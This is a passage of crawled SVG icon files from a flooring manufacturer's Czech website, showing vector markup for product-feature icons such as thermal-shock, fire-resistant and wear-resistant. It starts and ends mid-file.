				c0.3-0.1,0.7-0.2,1-0.2c1.3,4.2,3,8.1,5,11.6c-0.9,0.3-1.9,0.8-2.7,1.5c-2.6,2-3.4,5-2.5,8.4c0.2,0.7,0.7,1.2,1.3,1.4
				c0.4,0.1,0.8,0.1,1.2,0c1.1-0.3,1.7-1.4,1.4-2.5c-0.7-2.4,0.2-3.5,1.1-4.2c0.7-0.6,1.7-0.9,2.4-1.2c3,4.5,6.4,8.5,10,11.9
				c-0.8,1-1.8,2.7-2.2,4.7c-0.6,3.2,0.7,6,3.6,8c0.1,0.1,0.3,0.2,0.5,0.2c0.8,0.3,1.8,0,2.3-0.8c0.6-0.9,0.4-2.2-0.6-2.8
				c-2.1-1.4-2.1-2.8-1.9-3.9c0.2-1.1,0.8-2.1,1.3-2.8c5.1,4.4,10.2,7.7,14.6,10.2c-0.1,0.4-0.3,0.9-0.4,1.3c-0.6,3.2,0.7,6,3.6,8
				c0.1,0.1,0.3,0.2,0.5,0.2c0.8,0.3,1.8,0,2.3-0.8c0.6-0.9,0.4-2.2-0.6-2.8c-2.1-1.4-2.1-2.8-1.9-3.9c0,0,0-0.1,0-0.1
				c1.2,0.6,2.3,1.2,3.3,1.6c1.6,0.7,3.2,1.4,4.7,1.9c1.9,0.7,3.8,1.2,5.6,1.5c0,0.7,0,1.3,0.1,2c0.5,2.8,2.3,4.8,5.1,5.8
				c0.4,0.1,0.8,0.3,1.2,0.3c1.1,0.2,2.2-0.5,2.4-1.5c0.2-1.1-0.5-2.2-1.5-2.4c-2.5-0.5-3-1.8-3.2-2.9c-0.1-0.3-0.1-0.6-0.1-0.9
				c3.5,0.1,6.7-0.5,9.6-1.8c6-2.8,8-7.6,8.5-9l0.1-0.4c0.7-1.9,1.1-3.7,1.2-5.5c0.1,0,0.2-0.1,0.2-0.1L135.9,157.5z"/>
		</g>
		<path class="st1" d="M110.7,132.4c-1.6,0.2-3.1,1.3-3.7,2.9c-0.8,2.3,0.4,4.9,2.8,5.7c2.3,0.8,4.9-0.4,5.7-2.8
			c0.1-0.3,0.1-0.6,0.1-1L110.7,132.4z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cz/media/1843/features-thermalshock.svg
body_size: 1852
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<g>
		<path class="st1" d="M134.4,215.2c-15.7,0-20.8-10.4-21.2-15.9l-0.2-0.4V87.5c-4,0-8.1-1.7-11.3-4.9c-3.2-3.2-4.8-7.2-4.8-11.6
			c0-4.6,1.9-8.7,5.3-11.8c3.1-2.8,7-4.2,11.1-4.2h43.5c4.4,0,8.6,1.6,11.6,4.6c3,3,4.7,7.1,4.7,11.4c0,4.2-1.4,8-4.2,11.2
			c-3.1,3.4-7.9,5.3-11.9,5.3v111.8l-0.1,0.5C156.5,204.4,153.4,215.2,134.4,215.2z"/>
		<path class="st0" d="M145.9,198.7V76.5h10.9c1.6,0,2.9-0.6,3.9-1.7c1-1.1,1.5-2.4,1.5-3.9c0-1.5-0.5-2.7-1.5-3.7
			c-1-1-2.3-1.5-3.9-1.5h-43.5c-1.4,0-2.6,0.5-3.7,1.5c-1.1,1-1.7,2.3-1.7,3.7c0,1.5,0.6,2.8,1.7,3.9c1.1,1.1,2.4,1.7,3.7,1.7h10.9
			v121.9 M145.9,198.7V76.5h10.9c1.6,0,2.9-0.6,3.9-1.7c1-1.1,1.5-2.4,1.5-3.9c0-1.5-0.5-2.7-1.5-3.7c-1-1-2.3-1.5-3.9-1.5h-43.5
			c-1.4,0-2.6,0.5-3.7,1.5c-1.1,1-1.7,2.3-1.7,3.7c0,1.5,0.6,2.8,1.7,3.9c1.1,1.1,2.4,1.7,3.7,1.7h10.9v121.9c0,0,0.5,5.8,10.3,5.8
			S145.7,201,145.9,198.7z"/>
	</g>
	<rect x="120.7" y="181.5" class="st1" width="13.6" height="6.5"/>
	<rect x="120.7" y="166.8" class="st1" width="13.6" height="6.5"/>
	<rect x="120.7" y="152.2" class="st1" width="13.6" height="6.5"/>
	<rect x="120.7" y="137.5" class="st1" width="13.6" height="6.5"/>
	<rect x="120.7" y="122.9" class="st1" width="13.6" height="6.5"/>
	<rect x="120.7" y="108.2" class="st1" width="13.6" height="6.5"/>
	<rect x="120.7" y="93.6" class="st1" width="13.6" height="6.5"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cz/media/1847/features-highgloss.svg
body_size: 1922
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<g>
		<path class="st2" d="M127.8,176.8c-6.3-18.4-19.4-34.7-33.9-41.8c14.5-7.2,27.6-23.4,33.9-41.8c6.3,18.4,19.4,34.7,33.9,41.8
			C147.2,142.2,134.1,158.4,127.8,176.8z"/>
		<path class="st1" d="M127.8,103.8c6.2,13,15.5,24.2,26,31.2c-10.5,7-19.8,18.2-26,31.2c-6.2-13-15.5-24.2-26-31.2
			C112.3,128,121.6,116.8,127.8,103.8 M127.8,70.8c0,31.1-25.4,64.2-49.2,64.2c23.9,0,49.2,33.1,49.2,64.2
			c0-31.1,25.4-64.2,49.2-64.2C153.2,135,127.8,101.9,127.8,70.8L127.8,70.8z"/>
	</g>
	<g>
		<path class="st2" d="M186.7,183.1c-3.5-8.8-10.6-16.5-18.6-20.2c7.9-3.7,15-11.5,18.6-20.2c3.5,8.8,10.6,16.5,18.6,20.2
			C197.3,166.6,190.2,174.4,186.7,183.1z"/>
		<path class="st1" d="M186.7,148.2c3.3,6,8.2,11.2,13.7,14.7c-5.5,3.5-10.3,8.7-13.7,14.7c-3.3-6-8.2-11.2-13.7-14.7
			C178.5,159.4,183.4,154.2,186.7,148.2 M186.7,131.3c0,15.3-14.6,31.6-28.3,31.6c13.7,0,28.3,16.3,28.3,31.6
			c0-15.3,14.6-31.6,28.3-31.6C201.3,162.9,186.7,146.6,186.7,131.3L186.7,131.3z"/>
	</g>
	<g>
		<path class="st2" d="M75.1,187.1c-2.6-6.4-7.1-11.8-12.2-14.8c5.1-3,9.6-8.4,12.2-14.8c2.6,6.4,7.1,11.8,12.2,14.8
			C82.2,175.3,77.7,180.8,75.1,187.1z"/>
		<path class="st1" d="M75.1,162.7c2.2,3.8,5,7.1,8.2,9.6c-3.2,2.5-6,5.8-8.2,9.6c-2.2-3.8-5-7.1-8.2-9.6
			C70.1,169.9,72.9,166.5,75.1,162.7 M75.1,146.2c0,12.7-10.4,26.2-20.1,26.2c9.7,0,20.1,13.5,20.1,26.2c0-12.7,10.4-26.2,20.1-26.2
			C85.5,172.4,75.1,158.9,75.1,146.2L75.1,146.2z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cz/media/1834/features-seamless.svg
body_size: 1287
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<path class="st1" d="M205.5,80.4v109.3h-141V80.4H205.5 M215,70.8H55v128.3h160V70.8L215,70.8z"/>
	<path class="st1" d="M205.7,194.5l-5.9-4.8l3.6-4.5l5.9,4.8L205.7,194.5z M193.8,185l-5.9-4.8l3.6-4.5l5.9,4.8L193.8,185z
		 M181.9,175.4l-5.9-4.8l3.6-4.5l5.9,4.8L181.9,175.4z M170,165.9l-5.9-4.8l3.6-4.5l5.9,4.8L170,165.9z M158.2,156.4l-5.9-4.8
		l3.6-4.5l5.9,4.8L158.2,156.4z M146.3,146.8l-5.9-4.8l3.6-4.5l5.9,4.8L146.3,146.8z M134.4,137.3l-5.9-4.8l3.6-4.5l5.9,4.8
		L134.4,137.3z M122.5,127.7l-5.9-4.8l3.6-4.5l5.9,4.8L122.5,127.7z M110.6,118.2l-5.9-4.8l3.6-4.5l5.9,4.8L110.6,118.2z
		 M98.7,108.7l-5.9-4.8l3.6-4.5l5.9,4.8L98.7,108.7z M86.9,99.1l-5.9-4.8l3.6-4.5l5.9,4.8L86.9,99.1z M75,89.6L69,84.8l3.6-4.5
		l5.9,4.8L75,89.6z M63.1,80l-5.9-4.8l3.6-4.5l5.9,4.8L63.1,80z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cz/media/1827/features-fireresistent.svg
body_size: 1458
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<path class="st1" d="M131.6,215c-2.4,0-4.8-0.1-7.2-0.3c-22.6-2.1-40.7-13.2-49.8-30.7c-3-7.1-10.9-30.7,8.8-52.5
	c0.6-0.8,1.6-1.9,2.9-3.3c6.3-6.9,16.8-18.6,13-31.8l-5.5-19L107.1,92c0.5,0.6,1.3,1.2,2.2,1.9c3.7,3.1,9.9,8.2,13.3,16.8
	c3.5-12.9,4.6-31.4-9.5-47.6l-7-8.1l10.7,0.4c8.4,0.3,26.1,8.3,39.3,25.1c10.1,12.9,21,34.8,17.1,68.4c4.3-4.3,8-10.6,8-23.2v-10.3
	l7.3,6.8c14.5,12.6,16.6,41-6.8,71C171.2,206.9,152.2,215,131.6,215z M112.9,111.8c-1.2-2.2-4.4-2-5.1,0.4
	c-3.1,9.7-10.1,17.4-14.6,22.4c-1.1,1.2-2,2.2-2.7,3.1C74.9,154.8,80,172.8,83,179.8c0,0.1,0.1,0.2,0.2,0.3
	c7.5,14.1,22.9,23.4,42.1,25.2c19.9,1.8,39.2-5.2,49.1-17.9c10.4-13.3,15-26.1,15.4-36.7c0.1-2.9-3.7-4-5.2-1.5
	c-3.6,6.1-8.4,9.5-12.7,12.5c-0.9,0.6-1.8,1.2-2.6,1.9l-4,3c-2,1.5-4.9-0.3-4.4-2.8l1-4.9C169.4,122,159,99,149,86.3
	c-4.2-5.4-8.8-9.6-13.2-12.8c-2.2-1.6-5.1,0.5-4.3,3.1c9,27.9-7.2,54.9-7.4,55.2l-4.7,7.7c-1.6,2.6-5.5,1.2-5.1-1.8l1.2-9
	C116.4,121.4,115.1,116,112.9,111.8z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cz/media/1826/features-fastinstallation.svg
body_size: 1512
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<path class="st1" d="M133.8,55l-0.7,9.1l0,0.2c0,0,0.1,0.1,0.1,0.1c42.3-1.1,76.6,35.2,72,78.2c-3.4,32.5-29.6,58.9-62.1,62.5
		c-42.5,4.7-78.7-28.6-78.7-70.1c0-19.8,8.3-37.8,21.5-50.6l-6.5-6.8c-15.7,15.2-25.2,36.8-24.3,60.5c1.6,40.8,34.7,74.5,75.5,76.7
		c46.1,2.5,84.4-34.3,84.4-79.9C215,90.5,178.4,54.3,133.8,55z"/>
	<polygon class="st1" points="84.4,70.1 99.1,66.4 94.9,80.5 90.6,94.9 80.2,84.3 69.7,73.8 	"/>
	<g>
		<rect x="131.6" y="55.1" class="st1" width="5.6" height="28.2"/>
		<rect x="131.6" y="186.2" class="st1" width="5.6" height="28.2"/>
	</g>
	<g>
		<rect x="185.8" y="131.9" class="st1" width="28.2" height="5.6"/>
		
			<rect x="66.7" y="121.4" transform="matrix(3.025705e-03 -1 1 3.025705e-03 -65.3955 203.8841)" class="st1" width="5.6" height="26.7"/>
	</g>
	<g>
		<rect x="130.9" y="91.4" class="st1" width="5.6" height="52.7"/>
		
			<rect x="110.4" y="148.8" transform="matrix(0.7321 -0.6813 0.6813 0.7321 -69.9733 125.4007)" class="st1" width="28.1" height="5.6"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cz/media/1833/features-resilient.svg
body_size: 1721
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<rect x="75" y="202" class="st1" width="119" height="13"/>
	<g>
		<path class="st1" d="M163.6,176.1c-23.2,0.6-37.8-3.1-46.9-7c-4.1,1.3-7.6,3-10.6,5.1c-0.9,0.6-1.5,0.9-1.8,1l-1.1,0.5l-1.5,0
			c-0.4,0-0.8,0-1.2-0.1c18.2,16.7,58.9,16.2,58.9,16.2c8.9,1.5,8.3-9,8.3-9S166.9,176.5,163.6,176.1z"/>
		<path class="st1" d="M160.5,144.7c0,0-42.3-4.9-61.6,11.1c-4.4,7,1.4,14.6,2.9,13.9c1.6-0.7,15.9-14.6,61.2-8.9
			c3.4-0.1,4.8-6.4,4.8-6.4S169.5,144.1,160.5,144.7z"/>
		<path class="st1" d="M160.5,100.7c0,0-42.3-4.9-61.6,11.1c-4.4,7,1.4,14.6,2.9,13.9c1.6-0.7,15.9-14.6,61.2-8.9
			c3.4-0.1,4.8-6.4,4.8-6.4S169.5,100.1,160.5,100.7z"/>
		<path class="st1" d="M100.4,80.6c1.6-0.7,15.9-14.6,61.2-8.9c3.4-0.1,4.8-6.4,4.8-6.4S168,55,159,55.6c0,0-42.3-4.9-61.6,11.1
			C93.1,73.8,98.8,81.3,100.4,80.6z"/>
		<path class="st1" d="M104.6,85.2c-0.9,0.6-1.5,0.9-1.8,1l-0.8,0.4c3.5,4,8,7.5,12.8,10.4c9.4-2.4,19.3-3.1,27.5-3.3
			c1.3,0,2.6,0,3.9,0c-14.9-4.2-24.5-9.4-30.5-13.9C111.5,81.2,107.7,83,104.6,85.2z"/>
		<path class="st1" d="M104.6,129.2c-0.9,0.6-1.5,0.9-1.8,1l-0.8,0.4c3.5,4,8,7.5,12.8,10.4c9.4-2.4,19.3-3.1,27.5-3.3
			c1.3,0,2.6,0,3.9,0c-14.9-4.2-24.5-9.4-30.5-13.9C111.5,125.2,107.7,127,104.6,129.2z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cz/media/1835/features-selfleveling.svg
body_size: 1362
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<path class="st1" d="M174.7,131.8h-81c-3.9,0-7-3.1-7-7v-21c0-3.9,3.1-7,7-7h81c3.9,0,7,3.1,7,7v21
		C181.7,128.7,178.5,131.8,174.7,131.8z M93.7,102.8c-0.5,0-1,0.5-1,1v21c0,0.5,0.5,1,1,1h81c0.5,0,1-0.5,1-1v-21c0-0.5-0.5-1-1-1
		H93.7z"/>
	<path class="st1" d="M187,110.8v3.7c0,2.3,1.9,4.2,4.2,4.2h7.7c2.3,0,4.2,1.9,4.2,4.2v35.7c0,2.3-1.9,4.2-4.2,4.2h-127
		c-2.3,0-4.2-1.9-4.2-4.2l0.3-35.7c0-2.3,1.9-4.1,4.2-4.1h6.7c2.3,0,4.2-1.9,4.2-4.2v-3.7c0-2.3-1.9-4.2-4.2-4.2H59.2
		c-2.3,0-4.2,1.9-4.2,4.2v59.7c0,2.3,1.9,4.2,4.2,4.2h151.7c2.3,0,4.2-1.9,4.2-4.2v-59.7c0-2.3-1.9-4.2-4.2-4.2h-19.7
		C188.9,106.7,187,108.5,187,110.8z"/>
	<rect x="113.3" y="97.7" class="st1" width="6" height="33.3"/>
	<rect x="148.4" y="97.7" class="st1" width="6" height="33.3"/>
	<path class="st1" d="M115.8,95c0.1,4,8.3,11.7,18.5,11.7c10.1,0,18.3-7.7,18.5-11.7H115.8z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cz/media/1841/features-texturedfinish.svg
body_size: 775
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<rect x="56.5" y="146.6" class="st1" width="158.6" height="9.4"/>
	<g>
		<polygon class="st1" points="151.7,128.3 119.6,119.8 86.7,128.3 54.8,120.4 54.8,114.5 86.7,122.5 119.2,114 151.5,122.5 
			182.5,114.3 213.8,122.3 213.8,128.2 182.6,120.1 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cz/media/1982/features-wearresistant.svg
body_size: 2249
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:none;}
	.st2{fill:#FFFFFF;}
</style>
<rect x="-2974.6" y="-27.6" class="st0" width="4858.8" height="657"/>
<g>
	<g>
		<rect x="66.2" y="184.5" class="st2" width="154" height="9.2"/>
	</g>
	<g>
		<path class="st2" d="M133.8,99c3.9,0,5.9,2.4,5.9,2.4s24.3,20.6,55.2,33.2c10.3,3.9,21.1,6.4,18.8,15.1
			c-2.3,8.7-4.6,19.2-33.7,19.2s-58-0.2-101.7-6.9c-7.1-1.8-5.7-14.4-5.7-14.4s-0.2-22.7,7.6-35.7c0,0,6.5,11.3,16.9,11.3
			c5.4,0,11.9-3.1,19.1-12.4C124,101.4,129.9,99,133.8,99 M133.8,89.9c-8.1,0-16.2,4.9-24.8,15.1l-0.1,0.2l-0.1,0.2
			c-4.4,5.7-8.5,8.8-11.8,8.8c-4.2,0-8.2-5.4-9-6.7l-7.8-13.5l-8,13.4c-8.4,14.1-8.9,35.7-8.9,40c-0.9,10.1,2.6,21.2,12.6,23.7
			l0.5,0.1l0.5,0.1c46,7,76.3,7,103.1,7c32.9,0,39.2-13.2,42.4-25.7l0.1-0.4c4.1-15.7-11.4-21.3-20.7-24.7c-1.2-0.4-2.4-0.9-3.6-1.3
			c-27-11-48.9-28.6-52.2-31.3C143.5,92.3,139.3,89.9,133.8,89.9L133.8,89.9z"/>
		<path class="st2" d="M152.9,157.7c-38.8,0-80.4-6.5-83.3-7l0.9-5.4c0.3,0,30.7,4.9,63.5,6.4c42.7,2.1,70-2.2,78.8-12.2l4.1,3.6
			C206.9,154.4,180.6,157.7,152.9,157.7z"/>
		<path class="st2" d="M77.6,149.5l-4.2-3.6c22.7-26.6,23.5-27.2,23.8-27.5l3.3,4.4l-1.7-2.2l1.8,2.1
			C99.5,123.9,85.9,139.8,77.6,149.5z"/>
		<path class="st2" d="M169.2,156.8l-4.2-3.6c10.5-12.3,15.1-18.1,17.5-21.2c2.9-3.7,3.1-3.9,6-6l0.3-0.2l3.3,4.4l-0.3,0.2
			c-2.4,1.8-2.4,1.8-4.9,5C184.4,138.6,179.8,144.5,169.2,156.8z"/>
		<path class="st2" d="M135,124.1c7.6-8.9,16.1-18.7,17-19.6l-1.8-2.1l-1.7-2.2c-0.3,0.2-1.1,0.8-17.9,20.6L135,124.1z"/>
		<path class="st2" d="M163.2,107.5l-0.3,0.2c-2.9,2.2-3,2.3-6,6c-1.9,2.4-5.2,6.6-11.5,14.1l4.4,3.3c6.3-7.5,9.5-11.6,11.5-14
			c2.6-3.2,2.6-3.2,4.9-5l0.3-0.2L163.2,107.5z"/>
		<path class="st2" d="M174.2,114.8l-0.3,0.2c-2.9,2.2-3,2.3-6,6c-1.8,2.3-4.8,6.1-10.5,12.8l4.4,3.3c5.6-6.7,8.6-10.5,10.4-12.7
			c2.6-3.2,2.6-3.2,4.9-5l0.3-0.2L174.2,114.8z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cz/media/1829/features-hightraffic.svg
body_size: 1994
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<path class="st1" d="M94.6,64L94.6,64c2.9,0,5.9,1.5,7.2,2.3c0.2,0.1,0.3,0.2,0.5,0.4c2.2,2,13.9,13.9,8.5,39.4
		c0,0.2-0.1,0.4-0.1,0.5c-2.3,6.6-3.4,12.3-3.9,16.9c-0.2,1.7-1.4,3-3,3.4l-5.9,1.4c-1.8,0.4-3.7-0.5-4.5-2.2
		c-6.3-14.1-13.9-37.1-8.2-52C88.8,64,93.1,64,94.6,64 M101.9,66.4L101.9,66.4C101.9,66.4,101.9,66.4,101.9,66.4L101.9,66.4
		 M94.6,55c-6.2,0-13.2,3.3-18,15.9c-10.2,26.8,13.2,68.6,13.2,68.6l25.8-6.1c0,0-1.7-9.5,3.7-24.4c7.8-34.6-11.9-49.5-11.9-49.5
		S101.6,55,94.6,55L94.6,55z"/>
	<path class="st1" d="M114.5,154.5c2.3,5.8,4,12.5,2.8,16.3c-0.4,1.1-0.9,1.8-2.1,2.3c-0.6,0.3-0.8,0.3-0.9,0.3
		c-2.1,0-6.5-6.5-9.8-15.4L114.5,154.5 M119.2,143.3l-25.7,8.9c0,0,7,30.2,20.9,30.2c1.5,0,3.1-0.4,4.8-1.2
		C136.2,173.1,119.2,143.3,119.2,143.3L119.2,143.3z"/>
	<path class="st1" d="M175.4,96.6c1.4,0,5.7,0,9.5,10c5.7,15-2.1,38.3-8.4,52.4c-0.7,1.5-2.2,2.2-3.8,1.9l-6.8-1.6
		c-1.4-0.3-2.4-1.5-2.5-2.8c-0.5-4.6-1.6-10.5-4-17.3c0-0.1-0.1-0.3-0.1-0.4c-5.5-25.8,6.6-37.7,8.5-39.4c0.1-0.1,0.2-0.2,0.4-0.3
		C169.4,98.2,172.5,96.6,175.4,96.6 M175.4,87.6c-7,0-12.9,4.3-12.9,4.3s-19.7,14.9-11.9,49.5c5.4,14.9,3.7,24.4,3.7,24.4l25.8,6.1
		c0,0,23.4-41.7,13.2-68.6C188.7,90.9,181.6,87.6,175.4,87.6L175.4,87.6z"/>
	<path class="st1" d="M155.5,187.1l9.9,3.4c-3.3,9-7.7,15.4-9.8,15.4c-0.1,0-0.4,0-0.9-0.3c-1.1-0.5-1.7-1.2-2.1-2.3
		C151.5,199.6,153.2,192.9,155.5,187.1 M150.8,175.9c0,0-17.1,29.8,0,37.9c1.7,0.8,3.3,1.2,4.8,1.2c13.9,0,20.9-30.2,20.9-30.2
		L150.8,175.9L150.8,175.9z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cz/media/1825/features-ewdconductive.svg
body_size: 1234
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<path class="st1" d="M168.7,160l-13.1-2.5L165,210c0,1.2-0.5,2.4-1.6,3.4c-1,1-2.2,1.6-3.4,1.6h-5c-2.9,0-5-1.7-6.3-5L100,122.5
		c0-1.7,0.5-3.3,1.4-5c0.9-1.7,2.1-2.5,3.6-2.5l15,1.9L95,60c0-1.5,0.5-2.7,1.4-3.6c0.9-0.9,2.1-1.4,3.6-1.4h60
		c1.2,0,2.4,0.5,3.4,1.4c1,0.9,1.6,2.1,1.6,3.6l10,93.7c0,1.2-0.7,2.6-2.2,4.1C171.4,159.3,170,160,168.7,160z M155,70
		c0-1.5-0.5-2.7-1.6-3.6c-1-0.9-2.2-1.4-3.4-1.4h-33.8c-1.5,0-2.7,0.6-3.6,1.9s-1.4,2.7-1.4,4.4l24.1,56.6l-15.9-2.8
		c-0.2,0-0.6,0-1.2,0h-0.6c-2.5,0-3.7,2.1-3.7,6.3l35.6,56.3c1.3,1.7,2,1.1,2.2-1.6c0.2-0.4,0.3-0.7,0.3-0.9l-10.6-39.7l3.7,0.3
		l0.9,0.6c0.4,0,1-0.1,1.9-0.3l14.7,1.6c0.6,0,1.1-0.2,1.6-0.5c0.4-0.3,0.7-0.6,0.8-0.9c0.1-0.3,0.2-0.9,0.2-1.7v-0.6L155,70z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cz/media/1831/features-impactresistant.svg
body_size: 984
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<rect x="95.5" y="130.1" class="st1" width="83.9" height="9.8"/>
	<g>
		<rect x="78.6" y="105.7" class="st1" width="9.8" height="58.5"/>
		<rect x="64.9" y="105.7" class="st1" width="9.8" height="58.5"/>
		<rect x="198.3" y="105.7" class="st1" width="9.8" height="58.5"/>
		<rect x="184.6" y="105.7" class="st1" width="9.8" height="58.5"/>
	</g>
	<rect x="204" y="124" class="st1" width="11" height="23"/>
	<rect x="55" y="124" class="st1" width="12" height="23"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cz/media/1868/features-abrasionresistent.svg
body_size: 1319
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
